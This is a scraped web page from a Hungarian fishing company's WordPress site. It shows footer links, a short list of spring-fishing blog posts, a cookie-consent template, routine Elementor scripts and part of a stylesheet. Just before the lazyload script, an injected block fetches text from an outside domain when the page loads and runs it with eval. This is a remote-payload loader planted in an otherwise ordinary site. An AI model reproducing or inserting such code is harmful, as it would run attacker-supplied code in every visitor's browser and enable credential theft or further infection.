				<div class="elementor-element elementor-element-0ea517c elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="0ea517c" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/kapcsolat/">Kapcsolat</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aa4b313 elementor-widget__width-inherit elementor-widget-tablet__width-inherit e-transform elementor-widget elementor-widget-text-editor" data-id="aa4b313" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://hethlandfish.hu/reszveteli-feltetelek-es-adatkezelesi-tajekoztato-kozossegi-media-jatekok/" target="_blank" rel="noopener">Részvételi feltételek és adatkezelési tájékoztató – közösségi média játékok</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2293098 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2293098" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f9862f e-con-full e-flex e-con e-child" data-id="7f9862f" data-element_type="container">
				<div class="elementor-element elementor-element-de38a25 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="de38a25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ESEMÉNYEK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2504221 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--align-center elementor-widget__width-initial elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="2504221" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11321 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1600" height="1200" src="https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861.jpg" class="attachment-full size-full wp-image-11322" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861.jpg 1600w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-300x225.jpg 300w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-1024x768.jpg 1024w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-768x576.jpg 768w, https://hethlandfish.hu/wp-content/uploads/2025/04/viber_kep_2025-04-22_14-46-40-861-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/indul-a-tavasz-indul-a-nagy-halaszezon/" >
				Indul a tavasz, indul a nagy halaszezon!			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11010 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis tag-balaton tag-fogas tag-halak tag-horgasz tag-horgaszat tag-kornyezet tag-kornyezetvedelem tag-zamardi" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="2560" height="1244" src="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes.jpg" class="attachment-full size-full wp-image-11011" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes.jpg 2560w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-300x146.jpg 300w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-1024x498.jpg 1024w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-768x373.jpg 768w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-1536x746.jpg 1536w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_visszaengedes-2048x995.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/miert-erdemes-tavasszal-is-figyelni-a-fogd-meg-es-engedd-vissza-elvet/" >
				Miért érdemes tavasszal is figyelni a fogd meg és engedd vissza elvét?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11007 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis tag-fogas tag-helyszin tag-homerseklet tag-horgasz tag-horgaszat tag-mucsali tag-viz tag-zamardi" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="700" height="485" src="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo.jpg" class="attachment-full size-full wp-image-11008" alt="" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo.jpg 700w, https://hethlandfish.hu/wp-content/uploads/2025/01/tavasz_sullo-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://hethlandfish.hu/tavaszi-sullopergetes-titkok-amiket-minden-pergetonek-ismernie-kell/" >
				Tavaszi süllőpergetés: Titkok, amiket minden pergetőnek ismernie kell!			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-274a154 e-flex e-con-boxed e-con e-parent" data-id="274a154" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-169e108 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="169e108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="page-container" class="et-animated-content"><div id="et-main-area"><footer id="main-footer" class=""><div id="footer-bottom" class=""><div class="container clearfix"><div id="footer-info" class="">Copyright © 2018-2024 HETHLAND Kft. Minden jog fenntartva!</div></div></div></footer></div></div>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Hozzájárulási beállítások" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Hozzájárulási beállítások"> <img src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Fontosnak tartjuk az adatok védelmét</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>A böngészési élmény fokozása, a személyre szabott hirdetések vagy tartalmak megjelenítése, valamint a forgalom elemzése érdekében sütiket (cookie) használunk. A "Mindet elfogadom" gombra kattintva hozzájárulhat a sütik használatához.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Testreszabás" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Testreszabás</button> <button class="cky-btn cky-btn-reject" aria-label="Elutasít" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Elutasít</button> <button class="cky-btn cky-btn-accept" aria-label="Az összes elfogadása" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Az összes elfogadása</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Engedélyek beállítása</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://hethlandfish.hu/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>A hatékony navigáció és bizonyos funkciók működésének érdekében sütiket használunk. Az alábbiakban az egyes kategóriák alatt részletes információkat talál minden sütiről.</p><p>A "Szükséges" kategóriába sorolt sütiket a böngésző tárolja, mivel ezek elengedhetetlenül szükségesek a webhely alapvető funkcióihoz. </p><p>A harmadik féltől származó sütik segítenek a weboldal használatának elemzésében, tárolják a preferenciáit és releváns tartalmakat és hirdetéseket biztosítanak Önnek. Ezeket a sütiket csak az Ön előzetes beleegyezésével tároljuk a böngészőjében.</p><p>Eldöntheti, hogy engedélyezi vagy letiltja ezeket a sütiket, de bizonyos sütik letiltása befolyásolhatja a böngészési élményt.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Szükséges" data-cky-tag="detail-category-title" style="color:#212121">Szükséges</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A szükséges sütik döntő fontosságúak a weboldal alapvető funkciói szempontjából, és a weboldal ezek nélkül nem fog megfelelően működni. Ezek a sütik nem tárolnak személyazonosításra alkalmas adatokat.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcionális" data-cky-tag="detail-category-title" style="color:#212121">Funkcionális</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A funkcionális sütik segítenek bizonyos funkciók végrehajtásában, például a weboldal tartalmának megosztásában a közösségi média platformokon, visszajelzések gyűjtésében és más, harmadik féltől származó funkciókban.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitika" data-cky-tag="detail-category-title" style="color:#212121">Analitika</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analitikai sütiket használnak annak megértésére, hogy a látogatók hogyan lépnek kapcsolatba a weboldallal. Ezek a cookie-k segítséget nyújtanak a látogatók számáról, a visszafordulási arányról, a forgalmi forrásról stb.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Teljesítmény" data-cky-tag="detail-category-title" style="color:#212121">Teljesítmény</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A teljesítmény-sütiket a weboldal kulcsfontosságú teljesítménymutatóinak megértésére és elemzésére használják, amelyek hozzájárulnak a látogatók jobb felhasználói élményének biztosításához.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Hirdetés" data-cky-tag="detail-category-title" style="color:#212121">Hirdetés</button><span class="cky-always-active">Mindig aktív</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>A hirdetési sütiket arra használják, hogy a látogatókat személyre szabott hirdetésekkel juttassák el a korábban meglátogatott oldalak alapján, és elemezzék a hirdetési kampány hatékonyságát.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Nincs megjeleníthető cookie.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Elutasít" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Elutasít </button> <button class="cky-btn cky-btn-preferences" aria-label="Mentse el a beállításokat" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Mentse el a beállításokat </button> <button class="cky-btn cky-btn-accept" aria-label="Az összes elfogadása" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Az összes elfogadása </button> </div></div></div></div></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://hethlandfish.hu/wp-content/themes/hethland/js/navigation.js?ver=1.0.0" id="hethland-navigation-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hethlandfish.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hethlandfish.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ecd0733086"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"gumics\u00f3nak Arch\u00edvum - Hethlandfish","excerpt":""}};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hethlandfish.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hethlandfish.hu\/wp-admin\/admin-ajax.php","nonce":"fb9d8d62b0","urls":{"assets":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hethlandfish.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hethlandfish.hu/wp-content/uploads/elementor/css/post-737.css?ver=1769414270
body_size: 1625
content:
.elementor-737 .elementor-element.elementor-element-fb1f65b{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-80px;--margin-left:0px;--margin-right:0px;--z-index:999;}.elementor-737 .elementor-element.elementor-element-fb1f65b:not(.elementor-motion-effects-element-type-background), .elementor-737 .elementor-element.elementor-element-fb1f65b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000007A;}.elementor-737 .elementor-element.elementor-element-8c8fd09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-737 .elementor-element.elementor-element-46d3fd8 img{width:75%;height:0%;}.elementor-737 .elementor-element.elementor-element-7f9f1c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item:focus{color:#8ED378;fill:#8ED378;}.elementor-737 .elementor-element.elementor-element-adc6237 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8ED378;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-737 .elementor-element.elementor-element-adc6237 .e--pointer-underline .elementor-item:after,
